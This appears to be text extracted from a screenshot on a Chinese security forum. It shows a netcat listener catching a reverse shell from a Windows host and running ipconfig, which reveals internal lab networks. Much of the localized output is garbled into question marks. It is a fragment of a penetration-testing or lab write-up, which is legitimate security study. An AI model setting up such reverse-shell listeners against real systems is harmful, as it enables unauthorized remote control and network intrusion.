 C:\Users\Administrator\Desktop>nc64.exe -lvnp 4788
listening on [any] 4788 ...
connect to [192.168.22.152] from (UNKNOWN) [192.168.22.146] 49197
id
PS C:\Windows\system32> ipconfig
Windows IP ??
?????? Ethernet1:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::ed29:e688:39c2:e9b3%14
IPv4 ?? . . . . . . . . . . . . : 192.168.22.146
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::743a:56d0:bc69:fbc3%12
IPv4 ?? . . . . . . . . . . . . : 10.10.10.136
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
????? isatap.{3584A6AF-8A8B-43AF-9A7B-052489073912}:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.{0669B5F2-DA59-4096-B162-1871A174DEB9}:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
PS C:\Windows\system32> _
先知社区